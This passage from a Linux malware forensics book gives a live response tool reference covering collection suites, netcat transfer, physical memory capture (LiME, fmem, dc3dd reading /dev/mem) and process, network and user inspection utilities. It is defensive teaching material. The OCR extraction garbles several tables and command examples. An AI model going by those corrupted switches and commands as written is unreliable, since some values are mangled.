| □Suspicious File Identified:<br>○File Name:<br>□Size:<br>□Location:<br>□MAC Times:<br>○Accessed:<br>○Accessed:<br>○Modified:<br>□Associated Process/PID:<br>□Associated Network Activity:<br>□Associated Artifacts:                                            | □Suspicious File Identified:<br>○File Name:<br>□Size:<br>□Location:<br>□MAC Times:<br>○Created:<br>○Accessed:<br>○Modified:<br>□Associated Process/PID:<br>□Associated Network Activity:<br>□Associated Artifacts: |
| OYes         ONo:         Reason:                                                                                                    | DSuspicious File Extracted:<br>OYes<br>ONo: Reason:                                                                                                    |

#### 🛠 Malware Forensic Tool Box

Live Response Tools for Investigating Linux Systems

In this chapter, we discussed a myriad of tools that can be used during the course of live response investigation. Throughout the chapter, we deployed many tools to demonstrate their functionality and output when used on an infected system; however, there are a number of tool alternatives that you should be aware of and familiar with. In this section, we explore these tool alternatives. This section also simply can be used as a "tool quick reference" or "cheat sheet," as there inevitably will be an instance during an investigation where having an additional tool that is useful for a particular function will be beneficial.

The tools in this section are identified by overall ""tool type""——delineating the scope of how the respective tools can be incorporated in your malware forensic live response toolkit. Further, each tool entry provides details about the tool author/distributor, associated URL, description of the tool, and helpful commmand switches, when applicable.

#### **INCIDENT TOOL SUITES**

In Chapter 1, we examined the incident response process step- by- step, using certain tools to acquire different aspects of stateful data from a subject system. There are a number of tool suites specifically designed to collect digital evidence in an automated fashion from Linux systems during incident response and generate supporting documentation of the preservation process. These tool options, including the strengths and weakness of the tools, are covered in this section.

#### Name: LINReS v1.1-Linux Incident Response Script

Page Reference: 7

Author/Distributor: Nii Consulting

Available From: http://www.niiconsulting.com/innovation/linres.html

**Description:** LINReS is a live response tool suite that uses four different scripts to invoke over 80 different trusted binaries to collect volatile and nonvolatile data from a subject system. The initiating script, ir.sh, is the main script that calls the three "subscripts" in a predefined order. The first subscript, main.sh, collects emphemeral data such as running processes, open network connections, last logins, and bad logins, among other information. The tertiary script, metadata.sh, collects metadata information from all the files on the system. The final script, hash.sh, gathers MD5 hashes from each file on the system. The data collected by the scripts are transferred remotely over the network to a forensic workstation using netcat, which is automatically invoked during the execution of the scripts. LINRes was originally designed for live data collection from older generation Red Hat systems, thus, the digital investigator may need to adjust the scripts to ensure effective and forensically sound collection efforts from target systems.

Name: Helix (Linux Incident Response Script [linux-ir.sh] and Static Binaries)

Page Reference: 7

Author/Distributor: E-Fense

Available From: http://www.e-fense.com/products.php (select link for Helix3)

**Description:** Older (non-proprietary) versions of the Helix Incident Response CD-ROM include an automated live response script (linux-ir.sh) for gathering volatile data from a compromised system. linux-ir.sh sequentially invokes over 120 statically compiled binaries (that do not reference libraries on the subject system). The script has several shortcomings, including gathering limited information about running processes and taking full directory listings of the entire system.

#### Name: Linux Live Response Toolkit

Page Reference: 7

Author/Distributor: Enno Ewers and Sebastian Krause

Available From: http://computer-forensik.org/tools/ix/; and http://ewers.net/llr/

**Description:** The Linux Live Response (llr) Toolkit is a robust script that invokes over 80 trusted static binaries to collect volatile and nonvolatile data from subject systems (kernel versions 2.4 and 2.6). Unlike other live response tool suites, llr collects physical (/dev/mem and dev/kmem) and process memory dumps from the subject system in an automated fashion. As the llr toolkit was developed in Germany, much of the supporting documentation and instructions are in German, which may require the digital investigator to conduct some additional steps (such as translation through an Internet-based translation service like Google Translate) and configuration to ensure effective usage.

#### **REMOTE COLLECTION TOOLS**

Recall that in some instances, to reduce system interaction, it is preferable to deploy live response tools from your trusted toolkit locally on a subject system but collect the acquired data *remotely*. This process requires establishing a network connection, typically with a netcat or cryptcat listener, and transferring the acquired system data over the network to a collection server. Remember that although this method reduces system interaction, it relies on being able to traverse the subject network through the ports established by the network listener.

#### Name: F-Response TACTICAL

#### Page Reference: 58

Author/Distributor: Matthew Shannon/F-Response

Available From: http://www.f-response.com/

**Description:** A streamlined solution for onsite live response, F-Response Tactical uses a unique dualdongle/storage device solution to quickly and seamlessly allow the digital investigator to conduct remote forensic acquisition with limited knowledge of the subject network typology. The dual-dongles—one for the Subject system, one for the Examiner system (shown below)—work as a pair to connect the remote subject system to the digital investigator's examination system; TACTICAL runs directly from the dongles and no installation is required on the subject system. Like other versions of F-Response, in addition to Linux systems, TACTICAL can acquire both Windows and Macintosh OS X subject systems.



Shown in the storyboard figure below, the TACTICAL "Subject" dongle, when plugged into the subject system, houses the "TACTICAL Subject" directory, which contains the executables for Windows, Linux, and Macintosh OS X systems.



Once invoked from the command line, the Linux TACTICAL subject executable initiates an iSCSI session, as shown in the figure, below:

root@ubuntu:/media/SUBJECT/TACTICAL Subject# ./f-response-tacsub-lin F-Response TACTICAL Subject (Linux Edition) Version 4.00.02 F-Response Disk: /dev/sda (41943040 sectors, 512 sector size) 20480 MB write blocked storage on F-Response Disk:sda F-Response Disk: /dev/sdb (3947520 sectors, 512 sector size) 1927 MB write blocked storage on F-Response Disk:sdb

On the examiner system (the system in which the digital investigator conducts his/her collection of data), the companion "Examiner" dongle is connected. Depicted in the storyboard figure below, the TACTICAL "Examiner" directory, which contains the Linux executables to use Examiner from the command line (f-response-tacex-lin) or the GUI (f-response-tacex-lin-gui).



Once invoked, the digial investigator has the option of connecting to the subject system manually by providing the details of the subject system (in the GUI, as shown below), or using the "auto-connection" feature, which automatically tries to identify and acquire the subject system.



Once acquired, TACTICAL Examiner provides the details regarding the acquired subject system. Similar to other versions of F-Response, once connected to the subject system, the digitial investigator can use tools of his/her choice to collect data from the system.

| ile Connect                  | P5       |           |            |
|------------------------------|----------|-----------|------------|
| ARGET                        |          | Connected | Local Disk |
| n.2008-02.com.f-response.ubu | intu:sda | Connected | /dev/sdc   |
| ne vez szeren nepunetak      |          |           |            |

#### Name: Netcat

Page Reference: 4

Author/Distributor: Original implementation by "Hobbit"; Rewritten with IPv6 support by Eric Jackson Available From: http://netcat.sourceforge.net/download.php

**Description:** Commonly referred to as the "Swiss Army Knife" of tools, netcat is a versatile networking utility tht reads and writes data across network connections, using the TCP/IP protocol. netcat is commonly used by digital investigators during live response as a network based transfer solution.

| Switch | Function                             |
|--------|--------------------------------------|
| -1     | Listen mode, for inbound connections |
| -р     | Local port number                    |
| -h     | Help menu                            |

| Name: Cryptcat                                                                              |  |  |
|---------------------------------------------------------------------------------------------|--|--|
| age Reference: 4                                                                            |  |  |
| uthor/Distributor: "farm9" with the help of "Dan F," "Jeff Nathan," "Matt W," Frank Knobbe, |  |  |
| Dragos," Bill Weiss, and "Jimmy"                                                            |  |  |
| vailable From: http://cryptcat.sourceforge.net/                                             |  |  |
| Description: netcat enhanced with twofish encryption                                        |  |  |
| Ielpful Switches:                                                                           |  |  |
| Switch Function                                                                             |  |  |
| -l Listen mode, for inbound connections                                                     |  |  |
| -p Local port number                                                                        |  |  |
| -h Help menu                                                                                |  |  |

#### **VOLATILE DATA COLLECTION AND ANALYSIS TOOLS**

#### **Physical Memory Acquisition**

Chapter 1 emphasized the importance of first acquiring a full memory dump from the subject system prior to gathering data using the various tools in your live response toolkit. This is important, particularly due to the fact that running incident response on the subject system will alter the contents of memory. To get the most digital evidence out of physical memory, it is advisable to perform a full memory capture prior to running any other incident response processes. There are a variety of tools to accomplish this task, as described below.

| Name: LiM                                                                                                    | E                                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| Page Refere                                                                                                    | nce: 19                                               |
| Author/Dist                                                                                                    | ributor: Joe Sylve                                    |
| Available F                                                                                                    | rom: http://code.google.com/p/lime-forensics/         |
| Description: The Linux Memory Extractor (LiME) is a loadable kernel module developed to acquire the conents of physical memory from Linux and Android systems. This utility supports acquisition of memory to a local file system (e.g., removable USB device or SDCard) or over the network. Usage: ./insmod /sdcard/lime.ko "path=/sdcard/ram.padded format=padded" |                                                       |
| Helpful Swi                                                                                                    | tches:                                                |
| Switch                                                                                                    | Function                                              |
| path=                                                                                                    | Location to save acquired data                        |
| format=                                                                                                    | Padded, lime or raw                                   |
| dio=                                                                                                    | 1 to enable Direct IO attempt (default), 0 to disable |

#### Name: SecondLook Physical Memory Acquisition Script (secondlook-memdump.sh)

Page Reference: 18

Author/Distributor: Andrew Tappert/Raytheon PikeWorks

Available From: http://secondlookforensics.com/

**Description:** The SecondLook Physical Memory Acquisition Script (secondlook-memdump.sh) enables the digital investigator to collect physical memory from a Red Hat or CentOS Linux system using the crash driver (/dev/crash), or from other systems using a user-specified memory access device (such as /dev/mem) or the proprietary Pikewerks' physical memory access driver (PMAD; creating an accessible pseudo-device /dev/pmad). Physcial memory collected with secondlook-memdump.sh can then be examined in the SecondLook Memory Forensics tool (discussed further in <u>Chapter 2</u>).

Usage: ./secondlook-memdump.sh dumpfile [memdevice]

#### Name: fmem

Page Reference: 17

Author/Distributor: Ivor Kollar

Available From: http://hysteria.sk/~niekt0/fmem/

**Description:** fmem is a custom kernel module that comes with the tool Foriana (FOrensic Ram Image ANAlyzer), enabling the digital investigator to acquire physical memory. In particular the fmem kernel module (fmem.ko) creates a pseudo-device, /dev/fmem, similar to /dev/mem but without the acquisition limitations. This psuedo-device (physical memory) can be copied using dd or other tools. fmem has a shell script (run.sh) to execute the acquisition process.

#### Name: memdump

Page Reference: 9

Author/Distributor: Dan Farmer and Wietse Venema

Available From: http://www.porcupine.org/forensics/tct.html

**Description:** The memdump command in The Coroner's Toolkit, a suite of tools for forensic acquisition and analysis of Linux/UNIX systems, can be used to save the contents of physical memory into a file.

#### Name: dc3dd

Page Reference: 8

Author/Distributor: Defense Cyber Crime Institute (DCCI)

Available From: http://sourceforge.net/projects/dc3dd/

**Description:** A forensically enhanced add-on to the *de facto* dd utility on Linux systems used to copy and convert files. The versatile functionality of the tool provides the digital investigator with an ability to acquire physical memory, hard drives, and other media alike.

Example usage for physical memory acquisition on Linux systems without restrictions on /dev/mem:

dc3dd if=/dev/mem of=/media/IR/memdump.img

#### **Helpful Switches:**

|             | 1                                                                           |
|-------------|-----------------------------------------------------------------------------|
| Switch      | Function                                                                    |
| ssz=BYTES   | Uses BYTES bytes for the sector size                                        |
| cnt=SECTORS | Copies only SECTORS input sectors                                           |
| if=FILE     | Reads from FILE instead of stdin                                            |
| of=FILE     | Writes to FILE instead of stdout                                            |
| hash=md5    | Hash algorithm to verify input/output: md5, sha1, sha256, sha384, or sha512 |
| hlog=       | Sends MD5 hash output to FILE instead of stderr                             |
| log=        | Files to log all I/O statistics, diagnostics and total hashes               |

#### COLLECTING SUBJECT SYSTEM DETAILS

System details are a fundamental aspect of understanding a malicious code crime scene. In particular, system details will inevitably be crucial in establishing an investigative time line and identifying the subject system in logs and other forensic artifacts. In addition to the tools mentioned in the Chapter 1, other tools to consider include:

| Name: Uname                                                                                                    |                                                    |                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|------------------------------|
| Page Reference: 23                                                                                                    | 3                                                  |                              |
| Author/Distributor                                                                                                    | r: David MacKenzie                                 |                              |
| Available From: G                                                                                                    | NU coreutils (native to Linux Systems); http://www | w.gnu.org/software/coreutils |
| <b>Description:</b> Displays system information, including operating system, kernel version, kernel details, network hostname, and hardware machine name, among other information. |                                                    |                              |
| Helpful Switches:                                                                                                    |                                                    |                              |
| Switch                                                                                                    | Function                                           |                              |
| -a                                                                                                    | Displays all information                           |                              |
| -s                                                                                                    | Displays kernel name                               |                              |
| -n                                                                                                    | Displays network node name                         |                              |
| -r                                                                                                    | Displays kernel release                            |                              |
| -m                                                                                                    | Displays machine name                              |                              |
| -0                                                                                                    | Displays operating system                          |                              |
| -i                                                                                                    | Displays hardware platform                         |                              |
| -p                                                                                                    | Displays processor                                 |                              |

#### Name: linuxinfo

Page Reference: 23

Author/Distributor: Alex Buell

Available From: http://www.munted.org.uk/programming/linuxinfo-1.1.8.tar.gz

Description: Displays system details; no command switches required:

malwarelab@ubuntu:~\$ linuxinfo

```
Linux ubuntu 2.6.35-22-generic #33-Ubuntu SMP Mon Mar 19 20:34:50 UTC 2012
One Intel Unknown 1596MHz processor, 3192.30 total bogomips, 1015M RAM
System library 2.12.1
```

#### Name: id

Page Reference: 21

Author/Distributor: Arnold Robbins and David MacKenzie

Available From: GNU coreutils (native to Linux Systems); http://www.gnu.org/software/coreutils Description: Displays user and group information for a target user, or for the current user if a target user is not queried.

| norq |     |        |  |
|------|-----|--------|--|
| Holp | ful | Switch |  |

| neipiur Switches. |                                             |  |
|-------------------|---------------------------------------------|--|
| Switch            | Function                                    |  |
| -n                | Prints a name instead of a number, for -ugG |  |
| -u                | Prints only the effective user ID           |  |
| -g                | Prints only the effective group ID          |  |
| -G                | Prints all group IDs                        |  |
|                   |                                             |  |

#### Name: logname

Page Reference: 21

Author/Distributor: FIXME: unknown

Available From: GNU coreutils (native to Linux Systems); http://www.gnu.org/software/coreutils Description: Displays name of the current user; no switches needed.

Description: Displays name of the current user, no switches need

#### Name: printenv

Page Reference: 23

Author/Distributor: David MacKenzie and Richard Mlynarik

Available From: GNU coreutils (native to Linux Systems); http://www.gnu.org/software/coreutils Description: Displays environment variables. No switches required, but specific variables can be queried to isolate and granulate output (e.g., printenv PATH).

#### Name: sa (system accounting information)

Page Reference: 24

Author/Distributor: Noel Cragg

Available From: http://www.gnu.org/software/acct/

**Description:** As a part of the GNU Accounting Utilites (developed to provide login and process accounting utilities for GNU/Linux and other systems), the sa utility collects and displays information from the system acct (process accounting file). When process accounting is enabled on a subject system, the kernel writes a record to the acct file as each process on the system terminates.

#### **Helpful Switches:**

| Switch | Function                                                    |
|--------|-------------------------------------------------------------|
|        | For each command in the accounting file, prints the userid  |
| -u     | and command name                                            |
|        | Shows the number of processes and number of CPU             |
| -m     | minutes on a per-user basis                                 |
|        | For each entry, prints the ratio of real time to the sum of |
| -t     | system and user times                                       |

Author/Distributor: Sebastien Godard

Name: sar Page Reference: 25

-a

-S

| ora               | orange.fr/index.html |                                                                              |  |  |
|-------------------|----------------------|------------------------------------------------------------------------------|--|--|
| De                | escription: Collec   | ts and displays a broad scope of system activity information.                |  |  |
|                   |                      |                                                                              |  |  |
| Na                | ame: ifconfig        |                                                                              |  |  |
| Pa                | ge Reference: 21     |                                                                              |  |  |
| Au                | uthor/Distributor    | Fred N. van Kempen, Alan Cox, Phil Blundell, Andi Kleen, and Bernd Eckenfels |  |  |
| Av                | vailable From: N     | ative to Linux systems                                                       |  |  |
| De                | escription: Displa   | ys network interface details and configuration options.                      |  |  |
| Helpful Switches: |                      |                                                                              |  |  |
| S                 | witch                | Function                                                                     |  |  |
|                   |                      | Displays all interfaces which are currently available                        |  |  |

on the subject system, even if the interface is down Displays a short list of network interfaces (like

netstat -i)

Available From: Included in the Systat Utilities for Linux; http://sebastien.godard.pagesperso-

| Name: ifdata        |                                                        |        |  |
|---------------------|--------------------------------------------------------|--------|--|
| Page Reference: 21  |                                                        |        |  |
| Author/Distributor  | r: JoeyH                                               |        |  |
| Available From: N   | ative to most Linux distributions; joeyh.name/code/mor | eutils |  |
| Description: Displa | Description: Displays network interface details.       |        |  |
| Helpful Switches:   |                                                        |        |  |
| Switch              | Function                                               |        |  |
| -р                  | Displays complete interface configuration              |        |  |
| -pa                 | Displays the IPv4 address of the interface             |        |  |
| -ph                 | Displays the hardware address of the interface         |        |  |
| -pN                 | Displays the network address of the interface          |        |  |

97

#### **IDENTIFYING USERS LOGGED INTO THE SYSTEM**

Remember that identifying users logged into the subject system serves a number of investigative purposes: (1) helps discover any potential intruders logged into the compromised system, (2) identifiesy additional compromised systems,; (3) provides insight into a malicious insider malware incident, and; (4) provides additional investigative context by being correlated with other artifacts. Some other tools to consider for this task include:

| Name: W           |                                                              |                              |
|-------------------|--------------------------------------------------------------|------------------------------|
| Page Reference    | e: 26                                                        |                              |
| Author/Distrib    | outor: Charles Blake, (rewritten based on the version by Lar | ry Greenfield and Michael K. |
| Johnson)          |                                                              |                              |
| Available From    | n: Native to most Linux distributions                        |                              |
| Description: Sl   | hows logged on users and associated activity.                |                              |
| Helpful Switches: |                                                              |                              |
| Switch            | Function                                                     |                              |
|                   | Ignores the username and identifies the current process      |                              |
| -u                | and CPU times                                                |                              |
|                   | "Short" or abbreviated listing that does not include login   |                              |
| -S                | time, JCPU or PCPU times                                     |                              |
| user              | Shows information about the specified user only              |                              |

| Name: who            |                                                               |                              |
|----------------------|---------------------------------------------------------------|------------------------------|
| Page Refere          | nce: 26                                                       |                              |
| Author/Dist          | ributor: Joseph Arceneaux, David MacKenzie, and Michael S     | tone                         |
| Available Fi         | rom: GNU coreutils (native to Linux Systems); http://www      | w.gnu.org/software/coreutils |
| <b>Description</b> : | Displays information about users who are currently logged in. |                              |
| Helpful Swit         | tches:                                                        |                              |
| -a                   | All                                                           |                              |
| -b                   | Time of last system boot                                      |                              |
| -d                   | Displays dead system processes                                |                              |
| ips                  | Displays IP addresses instead of hostnames                    |                              |
| lookup               | Attempts to canonicalize hostnames via DNS                    |                              |
| -1                   | Displays system login processes                               |                              |
| -q                   | Shows all login names and number of users logged on           |                              |
| -r                   | Shows current runlevel                                        |                              |

| Name: finger       |                                                          |  |
|--------------------|----------------------------------------------------------|--|
| Page Reference: 26 |                                                          |  |
| Author/Distri      | butor: David Zimmerman/Les Earnest                       |  |
| Available Fro      | m: Native to most Linux distributions                    |  |
| Description: U     | Jser information lookup program.                         |  |
| Helpful Switc      | hes:                                                     |  |
| Switch             | Function                                                 |  |
|                    | Finger displays the user's login name, real name,        |  |
|                    | terminal name and write status (as a "*" after the       |  |
|                    | terminal name if write permission is denied), idle time, |  |
|                    | login time, office location, and office phone number.    |  |
|                    | Login time is displayed as month, day, hours, and        |  |
|                    | minutes, unless more than six months ago, in which       |  |
|                    | case the year is displayed rather than the hours and     |  |
|                    | minutes. Unknown devices as well as nonexistent idle     |  |
| -S                 | and login times are displayed as a single asterisk.      |  |
|                    | Produces a multiline format displaying all of the        |  |
|                    | information described for the -s option as well as the   |  |
|                    | user's home directory, home phone number, login shell,   |  |
|                    | mail status, and the contents of the files ".plan".      |  |
|                    | ".project", ".pgpkey," and ".forward" from the user's    |  |
| -1                 | home directory.                                          |  |

| Name: last                             |                                                                                                    |                 |
|----------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Page Reference: 64                     |                                                                                                    |                 |
| Author/Distributor: Miquel va          | an Smoorenburg                                                                                                    |                 |
| Available From: Native to mo           | st Linux distributions                                                                                                    |                 |
| <b>Description:</b> Displays a listing | of last logged in users by querying the /va:                                                                                                    | r/log/wtmp file |
| Helpful Switches:                      |                                                                                                    |                 |
| -f                                     | Points the tool to use a specific file<br>instead of /var/log/wtmp<br>Displays the state of logins as of the                                                            |                 |
| -t YYYYMMDDHHMMSS                      | specified time. This is useful to identify who was logged in at a particular time.                                                                                      |                 |
| -d                                     | For remote logins, Linux stores the host<br>name of the remote host and the<br>associated IP address. This option<br>translates the IP address back into a<br>hostname. |                 |
| -i                                     | This option is like -d in that it displays<br>the IP address of the remote host in<br>standard octet format.                                                            |                 |

| Name: users                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 26                                                                                                    |
| Author/Distributor: Joseph Arceneaux and David MacKenzie                                                                     |
| Available From: GNU coreutils (native to Linux Systems); http://www.gnu.org/software/coreutils                               |
| <b>Description:</b> Displays the user names of users currently logged into the subject system. No command switches required. |

#### NETWORK CONNECTIONS AND ACTIVITY

Malware network connectivity is a critical factor to identify and document; subject system connection analysis may reveal communication with an attacker's command and control structure, downloads of additional malicious files, and efforts to exfiltrate data, among other things. In addition to netstat and lsof, others to consider are fuser, route, socklist, and ss.

| Name: fuser  |                                                            |  |
|--------------|------------------------------------------------------------|--|
| Page Refere  | nce: 42                                                    |  |
| Author/Dist  | ributor: Werner Almesberger and Craig Small                |  |
| Available Fi | rom: Native to most Linux distributions                    |  |
| Description  | Diplays processes using files or sockets                   |  |
| Helpful Swi  | tches:                                                     |  |
| Switch       | Function                                                   |  |
|              | "user"; appends the user name of the process owner to      |  |
|              | each PID. For example, a query for the PID associated      |  |
|              | with the suspicious UDP port 52475, use: fuser -u          |  |
| -u           | 524757 ddp                                                 |  |
|              | "Name space" variable. The name spaces file (a target file |  |
|              | name, which is the default), udp (local UDP ports), and    |  |
|              | tcp (local TCP ports) are supported. For example, to       |  |
|              | query for the PID and user associated with suspicious TCP  |  |
| -n           | port 3329, use: fuser -nuv tcp 3329                        |  |
| -V           | Verbose mode                                               |  |

#### Name: route

Page Reference: 28

Author/Distributor: Originally written by Fred N. van Kempen, and then modified by Johannes Stille and Linus Torvalds. Currently maintained by Phil Blundell and Bernd Eckenfels Available From: Native to most Linux distributions

**Description:** Shows the IP routing table on the subject system.

Name: socklist

Page Reference: 28

Author/Distributor: Larry Doolittle

Available From: Native to most Linux distributions

**Description:** Displays a list of open sockets, including types, port, inode, uid, PID, and associated program.

| Name: ss (socket statistics) |                                       |  |  |
|------------------------------|---------------------------------------|--|--|
| Page Reference               | Page Reference: 28                    |  |  |
| Author/Distrib               | utor: Alexey Kuznetsov                |  |  |
| Available From               | a: Native to most Linux distributions |  |  |
| Description: Ve              | ersatile utility to examine sockets   |  |  |
| Helpful Switche              | es:                                   |  |  |
| Switch                       | Function                              |  |  |
| -a                           | Displays all sockets                  |  |  |
| -1                           | Displays listening sockets            |  |  |
| -е                           | Displays detailed socket information  |  |  |
| -m                           | Displays socket memory usage          |  |  |
| -p                           | Displays process using socket         |  |  |
| -i                           | Displays internal TCP information     |  |  |
| -t                           | Displays only TCP sockets             |  |  |
| -u                           | Displays only UDP sockets             |  |  |

#### **PROCESS ANALYSIS**

As many malware specimens (such as worms, viruses, bots, keyloggers, and Trojans) will often manifest on the subject system as a process, collecting information relating to processes running on a subject system is essential in malicious code live response forensics. Process analysis should be approached holistically—examine all relevant aspects of a suspicious process, as outlined in Chapter 1. Below are additional tools to consider for your live response toolkit.

| Name: pslist                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Page Reference: 31                                                                                                    |  |  |  |
| Author/Distributor: Peter Penchev                                                                                                    |  |  |  |
| Available From: https://launchpad.net/ubuntu/lucid/i386/pslist/1.3-1                                                                                                    |  |  |  |
| <b>Description:</b> Gathers target process details, including process ID (PID), command name, and the PIDS of all child processes. Target processes may be specificed by name or PID. |  |  |  |

| Name: <i>pstree</i>  |                                                                   |                               |  |
|----------------------|-------------------------------------------------------------------|-------------------------------|--|
| Page Reference: 35   | Page Reference: 35                                                |                               |  |
| Author/Distributor:  | Werner Almesberger and Craig Small                                |                               |  |
| Available From: Na   | tive to most Linux distributions                                  |                               |  |
| Description: Display | s a textual tree hierarchy of running processes (parent/a         | ncestor and child processes). |  |
| Helpful Switches:    |                                                                   |                               |  |
| Switch               | Function                                                          |                               |  |
| -a                   | Shows command line arguments                                      |                               |  |
| -A                   | Uses ASCII characters to draw tree                                |                               |  |
| -h                   | Highlights the current process and its ancestors                  |                               |  |
| -H                   | Highlights the specified process                                  |                               |  |
| -1                   | Displays long lines                                               |                               |  |
| -n                   | Sorts processes with the same ancestor by PID instead of by name. |                               |  |
| -р                   | Displays PIDs                                                     |                               |  |
| -u                   | Displays uid transitions                                          |                               |  |

| Name: VMStat | Name: | vmstat |
|--------------|-------|--------|
|--------------|-------|--------|

Page Reference: 31

Author/Distributor: Henry Ware, Fabian Frédérick

Available From: Native to most Linux distributions

Description: Reports virtual memory statistics (processes, memory, etc.)

| Trainc. aotat | Name: | dstat |
|---------------|-------|-------|
|---------------|-------|-------|

Page Reference: 31

Author/Distributor: Dag Wieers

Available From: http://dag.wieers.com/home-made/dstat/

 $\textbf{Description: Reports robust system statistics; replacement for \verbvmstat.}$ 

Name: iostat

Page Reference: 31

Author/Distributor: Sebastien Godard

Available From: Native to most Linux distributions

Description: Monitors input/output devices.

| Name: | procinfo |
|-------|----------|
|-------|----------|

Page Reference: 31

Author/Distributor: Adam Schrotenboer

Available From: Sander Van Malssen

Description: Displays system status details as collected from /proc directory.

| Name: pgrep                                                                                                    |                                        |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------|--|--|
| Page Reference: 31                                                                                                    |                                        |  |  |
| Author/Distributor: Kjetil Torgrim Homme and Albert Cahalan                                                                         |                                        |  |  |
| Available From: Native to most Linux distributions                                                                                  |                                        |  |  |
| <b>Description:</b> Enables the digital investigator to query a target process by process ID (PID), process name, and/or user name. |                                        |  |  |
| Helpful Switches:                                                                                                    |                                        |  |  |
| Switch Function                                                                                                    |                                        |  |  |
| -l Lists the pro-                                                                                                    | cess name and the PID                  |  |  |
| -U Only match                                                                                                    | processes whose real user ID is listed |  |  |

| Name: <i>pmap</i>                                  |                          |  |  |  |
|----------------------------------------------------|--------------------------|--|--|--|
| Page Refer                                         | Page Reference: 36       |  |  |  |
| Author/Distributor: Albert Cahalan                 |                          |  |  |  |
| Available From: Native to most Linus distributions |                          |  |  |  |
| Description: Provides a process memory map         |                          |  |  |  |
| Helpful Switches:                                  |                          |  |  |  |
| Switch                                             | Function                 |  |  |  |
| -x                                                 | Displays extended format |  |  |  |
| -d                                                 | Displays device format   |  |  |  |

#### LOADED MODULES

| Name: Ismod                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Page Reference: 47                                                                                                    |
| Author/Distributor: Rusty Russell                                                                                               |
| Available From: Native to most Linux distributions                                                                              |
| <b>Description:</b> Displays status of modules in the subject system's kernel (as reported from the contents of /proc/modules). |

| Name: mo    | Name: modinfo                                                                                                    |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|
| Page Refere | ence: 47                                                                                                    |  |  |
| Author/Dist | tributor: Rusty Russell                                                                                                    |  |  |
| Available F | rom: Native to most Linux distributions                                                                                                    |  |  |
| Description | : Displays information about a kernel module.                                                                                                    |  |  |
| Helpful Swi | tches:                                                                                                    |  |  |
| Switch      | Function                                                                                                    |  |  |
|             | Displays only the specified field value per line. Field<br>values include author, description, license, parm, and file<br>name. These fields can be designated by respective |  |  |
| -F          | shortcut switches as described in this table.                                                                                                    |  |  |
| -a          | Author                                                                                                    |  |  |
| -d          | Description                                                                                                    |  |  |
| -1          | License                                                                                                    |  |  |
| -р          | Parm                                                                                                    |  |  |
| -n          | File name                                                                                                    |  |  |

| Name: modprobe                                                                                   |  |  |
|--------------------------------------------------------------------------------------------------|--|--|
| Page Reference: 47                                                                               |  |  |
| Author/Distributor: Rusty Russell                                                                |  |  |
| Available From: Native to most Linux distributions                                               |  |  |
| Description: Utility to explore (and alter) module properties, dependencies, and configurations. |  |  |

#### **OPEN FILES**

Open files on a subject system may provide clues about the nature and purpose of the malware involved in an incident, as well as correlative artifacts for your investigation. In Chapter 1 we examined the tool lsof; another tool to consider is fuser.

| Name: fuser |                                                                                                    |  |
|-------------|----------------------------------------------------------------------------------------------------|--|
| Page Refer  | ence: 44                                                                                                    |  |
| Author/Dis  | stributor: Werner Almesberger; Craig Small                                                                                                    |  |
| Available I | From: Native to most Linux distributions                                                                                                    |  |
| Description | a: Diplays processes using files or sockets.                                                                                                    |  |
| Helpful Sw  | itches:                                                                                                    |  |
| Switch      | Function                                                                                                    |  |
|             | "user"; appends the user name of the process owner to<br>each PID. For example, a query for the user and PID<br>associated with the suspicious file libnss_dns-<br>2.12.1.so, use: |  |
| -u          | <pre>#fuser -u /lib/libnss_dns-2.12.1.so /lib/libnss_dns-2.12.1.so: 5365m(victim)</pre>                                                                                            |  |
| -n          | "Name space" variable; the name spaces file (a target file<br>name, which is the default), udp (local UDP ports), and<br>tcp (local TCP ports) are supported.                      |  |
| -v          | Verbose mode                                                                                                    |  |

#### **COMMAND HISTORY**

| - |                   |                                                                                                    |                       |
|---|-------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|   | Name: lastcom     | im and a second second s |                       |
|   | Page Reference:   | 48                                                                                                    |                       |
|   | Author/Distribut  | tor: Noel Cragg                                                                                                    |                       |
|   | Available From:   | The GNU accounting utilities, http://www.gnu.org/softwa                                                                                                    | are/acct/             |
|   | Description: Disp | plays information about previously executed commands or                                                                                                    | n the subject system. |
|   | Helpful Switches  | ::                                                                                                    |                       |
|   | Switch            | Function                                                                                                    |                       |
|   | strict-match      | Displays only entries that match <u>all</u> of the arguments<br>on the command line.                                                                                                    |                       |
|   | user              | Displays records for the user name                                                                                                    |                       |
|   | command           | Displays records for the command name                                                                                                    |                       |
|   | tty               | Displays records for the tty name                                                                                                    |                       |
|   | pid               | Displays records for the PID                                                                                                    |                       |
|   |                   |                                                                                                    |                       |

#### SELECTED READINGS

#### Books

- Blum, R. & Bresnahan, C. (2011). *Linux Command Line and Shell Scripting Bible* (2nd Edition), New York: Wiley.
- Casey, E. (2009). Handbook of Digital Forensics and Investigation, Burlington, MA: Academic Press.
